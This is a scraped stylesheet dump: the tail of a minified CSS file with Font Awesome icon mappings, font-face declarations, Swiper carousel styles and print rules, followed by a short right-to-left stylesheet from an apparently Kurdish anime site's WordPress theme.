}.fa-snowmobile:before{content:"\f7d1"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\f96e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-solar-system:before{content:"\f92f"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-alt:before{content:"\f883"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-circle:before{content:"\f930"}.fa-sort-circle-down:before{content:"\f931"}.fa-sort-circle-up:before{content:"\f932"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-shapes-down:before{content:"\f888"}.fa-sort-shapes-down-alt:before{content:"\f889"}.fa-sort-shapes-up:before{content:"\f88a"}.fa-sort-shapes-up-alt:before{content:"\f88b"}.fa-sort-size-down:before{content:"\f88c"}.fa-sort-size-down-alt:before{content:"\f88d"}.fa-sort-size-up:before{content:"\f88e"}.fa-sort-size-up-alt:before{content:"\f88f"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-soup:before{content:"\f823"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-space-station-moon:before{content:"\f933"}.fa-space-station-moon-alt:before{content:"\f934"}.fa-spade:before{content:"\f2f4"}.fa-sparkles:before{content:"\f890"}.fa-speakap:before{content:"\f3f3"}.fa-speaker:before{content:"\f8df"}.fa-speaker-deck:before{content:"\f83c"}.fa-speakers:before{content:"\f8e0"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spider-black-widow:before{content:"\f718"}.fa-spider-web:before{content:"\f719"}.fa-spinner:before{content:"\f110"}.fa-spinner-third:before{content:"\f3f4"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-sprinkler:before{content:"\f935"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root:before{content:"\f697"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-squirrel:before{content:"\f71a"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-staff:before{content:"\f71b"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-christmas:before{content:"\f7d4"}.fa-star-exclamation:before{content:"\f2f3"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-star-shooting:before{content:"\f936"}.fa-starfighter:before{content:"\f937"}.fa-starfighter-alt:before{content:"\f938"}.fa-stars:before{content:"\f762"}.fa-starship:before{content:"\f939"}.fa-starship-freighter:before{content:"\f93a"}.fa-staylinked:before{content:"\f3f5"}.fa-steak:before{content:"\f824"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-steering-wheel:before{content:"\f622"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stocking:before{content:"\f7d5"}.fa-stomach:before{content:"\f623"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\f96f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\f970"}.fa-store-slash:before{content:"\f971"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-stretcher:before{content:"\f825"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-sun-cloud:before{content:"\f763"}.fa-sun-dust:before{content:"\f764"}.fa-sun-haze:before{content:"\f765"}.fa-sunglasses:before{content:"\f892"}.fa-sunrise:before{content:"\f766"}.fa-sunset:before{content:"\f767"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-sword:before{content:"\f71c"}.fa-sword-laser:before{content:"\f93b"}.fa-sword-laser-alt:before{content:"\f93c"}.fa-swords:before{content:"\f71d"}.fa-swords-laser:before{content:"\f93d"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablet-android:before{content:"\f3fb"}.fa-tablet-android-alt:before{content:"\f3fc"}.fa-tablet-rugged:before{content:"\f48f"}.fa-tablets:before{content:"\f490"}.fa-tachometer:before{content:"\f0e4"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tachometer-alt-average:before{content:"\f624"}.fa-tachometer-alt-fast:before{content:"\f625"}.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-tachometer-alt-slow:before{content:"\f627"}.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-tachometer-average:before{content:"\f629"}.fa-tachometer-fast:before{content:"\f62a"}.fa-tachometer-fastest:before{content:"\f62b"}.fa-tachometer-slow:before{content:"\f62c"}.fa-tachometer-slowest:before{content:"\f62d"}.fa-taco:before{content:"\f826"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tally:before{content:"\f69c"}.fa-tanakh:before{content:"\f827"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-tasks-alt:before{content:"\f828"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-telescope:before{content:"\f93e"}.fa-temperature-down:before{content:"\f93f"}.fa-temperature-frigid:before{content:"\f768"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-hot:before{content:"\f76a"}.fa-temperature-low:before{content:"\f76b"}.fa-temperature-up:before{content:"\f940"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-tennis-ball:before{content:"\f45e"}.fa-terminal:before{content:"\f120"}.fa-text:before{content:"\f893"}.fa-text-height:before{content:"\f034"}.fa-text-size:before{content:"\f894"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-theta:before{content:"\f69e"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-thunderstorm:before{content:"\f76c"}.fa-thunderstorm-moon:before{content:"\f76d"}.fa-thunderstorm-sun:before{content:"\f76e"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tilde:before{content:"\f69f"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-times-hexagon:before{content:"\f2ee"}.fa-times-octagon:before{content:"\f2f0"}.fa-times-square:before{content:"\f2d3"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tire:before{content:"\f631"}.fa-tire-flat:before{content:"\f632"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-tire-rugged:before{content:"\f634"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-alt:before{content:"\f71f"}.fa-toilet-paper-slash:before{content:"\f972"}.fa-tombstone:before{content:"\f720"}.fa-tombstone-alt:before{content:"\f721"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-toothbrush:before{content:"\f635"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tornado:before{content:"\f76f"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-cone:before{content:"\f636"}.fa-traffic-light:before{content:"\f637"}.fa-traffic-light-go:before{content:"\f638"}.fa-traffic-light-slow:before{content:"\f639"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-trailer:before{content:"\f941"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-transporter:before{content:"\f942"}.fa-transporter-1:before{content:"\f943"}.fa-transporter-2:before{content:"\f944"}.fa-transporter-3:before{content:"\f945"}.fa-transporter-empty:before{content:"\f946"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-trash-undo:before{content:"\f895"}.fa-trash-undo-alt:before{content:"\f896"}.fa-treasure-chest:before{content:"\f723"}.fa-tree:before{content:"\f1bb"}.fa-tree-alt:before{content:"\f400"}.fa-tree-christmas:before{content:"\f7db"}.fa-tree-decorated:before{content:"\f7dc"}.fa-tree-large:before{content:"\f7dd"}.fa-tree-palm:before{content:"\f82b"}.fa-trees:before{content:"\f724"}.fa-trello:before{content:"\f181"}.fa-triangle:before{content:"\f2ec"}.fa-triangle-music:before{content:"\f8e2"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-trophy-alt:before{content:"\f2eb"}.fa-truck:before{content:"\f0d1"}.fa-truck-container:before{content:"\f4dc"}.fa-truck-couch:before{content:"\f4dd"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-plow:before{content:"\f7de"}.fa-truck-ramp:before{content:"\f4e0"}.fa-trumpet:before{content:"\f8e3"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-turkey:before{content:"\f725"}.fa-turntable:before{content:"\f8e4"}.fa-turtle:before{content:"\f726"}.fa-tv:before{content:"\f26c"}.fa-tv-alt:before{content:"\f8e5"}.fa-tv-music:before{content:"\f8e6"}.fa-tv-retro:before{content:"\f401"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typewriter:before{content:"\f8e7"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-ufo:before{content:"\f947"}.fa-ufo-beam:before{content:"\f948"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-unicorn:before{content:"\f727"}.fa-union:before{content:"\f6a2"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\f949"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-usb-drive:before{content:"\f8e9"}.fa-usd-circle:before{content:"\f2e8"}.fa-usd-square:before{content:"\f2e9"}.fa-user:before{content:"\f007"}.fa-user-alien:before{content:"\f94a"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-chart:before{content:"\f6a3"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-cowboy:before{content:"\f8ea"}.fa-user-crown:before{content:"\f6a4"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-hard-hat:before{content:"\f82c"}.fa-user-headset:before{content:"\f82d"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-md-chat:before{content:"\f82e"}.fa-user-minus:before{content:"\f503"}.fa-user-music:before{content:"\f8eb"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-robot:before{content:"\f94b"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-user-unlock:before{content:"\f958"}.fa-user-visor:before{content:"\f94c"}.fa-users:before{content:"\f0c0"}.fa-users-class:before{content:"\f63d"}.fa-users-cog:before{content:"\f509"}.fa-users-crown:before{content:"\f6a5"}.fa-users-medical:before{content:"\f830"}.fa-users-slash:before{content:"\f973"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-fork:before{content:"\f2e3"}.fa-utensil-knife:before{content:"\f2e4"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-utensils-alt:before{content:"\f2e6"}.fa-vaadin:before{content:"\f408"}.fa-vacuum:before{content:"\f94d"}.fa-vacuum-robot:before{content:"\f94e"}.fa-value-absolute:before{content:"\f6a6"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vhs:before{content:"\f8ec"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-plus:before{content:"\f4e1"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-violin:before{content:"\f8ed"}.fa-virus:before{content:"\f974"}.fa-virus-slash:before{content:"\f975"}.fa-viruses:before{content:"\f976"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volcano:before{content:"\f770"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume:before{content:"\f6a8"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-slash:before{content:"\f2e2"}.fa-volume-up:before{content:"\f028"}.fa-vote-nay:before{content:"\f771"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-wagon-covered:before{content:"\f8ee"}.fa-walker:before{content:"\f831"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-wand:before{content:"\f72a"}.fa-wand-magic:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-warehouse-alt:before{content:"\f495"}.fa-washer:before{content:"\f898"}.fa-watch:before{content:"\f2e1"}.fa-watch-calculator:before{content:"\f8f0"}.fa-watch-fitness:before{content:"\f63e"}.fa-water:before{content:"\f773"}.fa-water-lower:before{content:"\f774"}.fa-water-rise:before{content:"\f775"}.fa-wave-sine:before{content:"\f899"}.fa-wave-square:before{content:"\f83e"}.fa-wave-triangle:before{content:"\f89a"}.fa-waveform:before{content:"\f8f1"}.fa-waveform-path:before{content:"\f8f2"}.fa-waze:before{content:"\f83f"}.fa-webcam:before{content:"\f832"}.fa-webcam-slash:before{content:"\f833"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whale:before{content:"\f72c"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheat:before{content:"\f72d"}.fa-wheelchair:before{content:"\f193"}.fa-whistle:before{content:"\f460"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wifi-1:before{content:"\f6aa"}.fa-wifi-2:before{content:"\f6ab"}.fa-wifi-slash:before{content:"\f6ac"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-wind-turbine:before{content:"\f89b"}.fa-wind-warning:before{content:"\f776"}.fa-window:before{content:"\f40e"}.fa-window-alt:before{content:"\f40f"}.fa-window-close:before{content:"\f410"}.fa-window-frame:before{content:"\f94f"}.fa-window-frame-open:before{content:"\f950"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-windsock:before{content:"\f777"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wreath:before{content:"\f7e2"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/fa-brands-400.woff) format("woff")}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/fa-light-300.woff) format("woff")}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/fa-regular-400.woff) format("woff")}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/fa-solid-900.woff) format("woff")}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px, 0, 0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,0.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}@media print{*,*:before,*:after,*:first-letter,*:first-line{background:transparent !important;color:#000 !important;-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:"(" attr(href) ")"}abbr[title]:after{content:"(" attr(title) ")"}a[href^='#']:after,a[href^='javascript:']:after{content:''}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}
/*# sourceMappingURL=main.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://anime-kurdiverse.com/wp-content/themes/toronites/rtl.css
body_size: 701
content:
body{direction:rtl;unicode-bidi:embed}
.search button.btn,.sub-menu,.circle-chart,.comment-body .avatar,.aa-tbs a:before{left:auto;right:0}
.home-thumbs .post,.tt-tip .swiper-slide{margin-right:0;margin-left:8px}
.rating:before{margin-right:0;margin-left:.3rem}
.btn:before,.aa-lnk.btn:after,[class*="val-"] .val:before,.share>span,.share>span:before,.comment-reply-link:before,.tags>span:before,.widget_categories ul li:hover a:before,.stats-li i,[class*="msg-"]>i{margin-right:0;margin-left:.5rem}
.entry-meta>*{margin-right:0;margin-left:.8rem}
.menu-btn,.section-title,.widget-title,.seasons-lst .date,.seasons-lst figure,.seasons-tt figure,.comment-reply .comment-body textarea,.tags>span,.post.single .post-thumbnail,.widget_latest .post-thumbnail,.stats-li li{margin-right:0;margin-left:1rem}
.breadcrumb{display:flex;flex-wrap:wrap}
.breadcrumb a{margin-right:0;margin-left:2rem}
.breadcrumb a:before{left:-1.2rem;right:auto}
.player-options-lst .btn,.download-links td:first-child,.download-links th:first-child{text-align:start}
.details-lst>.rw>span{display:flex;flex-wrap:wrap}
.menu>.sub-menu>li[class*="fa-"]>a,.comment-body,.children{padding-left:0;padding-right:4rem}
.menu>.sub-menu>li[class*="fa-"]:before,.children:before{left:auto;right:1.5rem}
.sub-menu li[class*="fa-"]>a{padding-left:0;padding-right:2rem}
.sub-menu li[class*="fa-"]:before{left:auto;right:.25rem}
